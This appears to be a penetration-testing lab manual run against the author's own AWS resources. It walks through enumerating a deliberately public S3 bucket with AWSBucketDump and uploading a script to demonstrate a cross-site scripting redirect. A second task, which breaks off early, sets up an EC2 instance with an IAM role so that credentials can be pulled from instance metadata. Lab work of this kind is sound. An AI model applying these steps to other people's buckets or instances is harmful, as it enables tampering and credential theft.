**Penetration Testing - AWS S3, EC2**

**User Manual**

**Task-1: Launching XSS attack**

**Step 1:** In order to create a bucket, we need to login to the AWS console and click on S3 and select create bucket as shown below:

**Screenshot:**



**Step 2:** We need to create a bucket and make it public as we have to create a vulnerability scenario to show that public buckets can be accessible from any one with the help of some tools.

**Screenshot:**



From the above screen shot, we can see that the bucket (kirit-bucket-test) is public.

**Step 3**: In order to access the public bucket, we use AWS Bucket Dump tool- which helps to scan and display the vulnerable buckets available. We have downloaded and installed AWS Bucket dump tool in Kali linux machine.

**Step 4:** Install and Configure AWS using the following command and the Access key Id and secret access key can be taken from the AWS management console as shown below

**Screenshot:**



**Command:**

$ sudo apt install awscli



**Prerequisite:** In order to find the vulnerable buckets, we need to install AWS Bucket Dump tool, this is available in github repository.

**Installation Process (AWS Bucket Dump):**

**Step 5:** Git clone the tool

**Command:**

$ git clone <https://github.com/jordanpotti/AWSBucketDump>

**Step 6:** Next enter the below command

**Command:**

$ cd AWSBucketDump

**Step 7:** Next, we need to configure the tool to make it perform the brute force approach to find the vulnerable buckets. In order to find our bucket, open the bucket list file available in the AWSBucketDump folder and add the following prefix to it.

**Command:**

$ vim BucketNames.txt

Add: %s/^/kirit-/g, press :wq

**Step 8:** Now, we need to install python to make sure that AWSBucketDump run successfully

**Command:**

$ sudo pip install -r requirements.txt

**Step 9**: Now, run the AWSBucketDump tool by the following command

**Command:**

$ python AWSBucketDump.py -D BucketNames.txt -g interesting_keywords.txt



**Step 10:** we can see the buckets by the following command when we configure the aws using the access ID and secret key.

**Command:**

$ aws configure

$ aws s3 ls



**Step 11:** In order to view the content available on the public bucket, use the below command and it will list out the objects inside the

**Command:**

$ aws s3 ls s3://kirit-bucket-test

**Screenshot:**



**Step 12:** Now, we can upload, delete or change any data in the bucket by simply issuing the copy command or delete command. In order to exploit the bucket, we are trying to insert a malicious java program which launches a cross site scripting attack as shown below.

**Command:** aws s3 cp vulnscript.js s3://kirit-bucket-test



From the above screenshot, we can see that the malicious script is uploaded into the bucket and in such a way, we have uploaded multiple scripts.

**Step 13:** Now, if the user tries to click on that, this script executes and directs it to the attacked page. As you can see an alert message pops up showing that our attack is successful. We have redirected the victim to a sample page such as Facebook. However, the attacker can redirect the victim to any malicious website.

**Screenshot:**



We have successfully completed exploiting S3 bucket

**Task 2: Extracting Instance metadata**

**Step 1:** We need to create an EC2 instance in order to capture metadata such as access key ID and secret access key. In our project, we are creating an ubuntu instance for this purpose.

**Screenshot:**



**Step 2:** Attach an IAM role to the instance and for that we need to select IAM from the AWS management console and click on roles as shown below

**Screenshot:**



**Step 3:** Now, select the role that we want to assign and, in our scenario,, we are attaching EC2_S3_FULL_ACCESS

**Screenshot:**

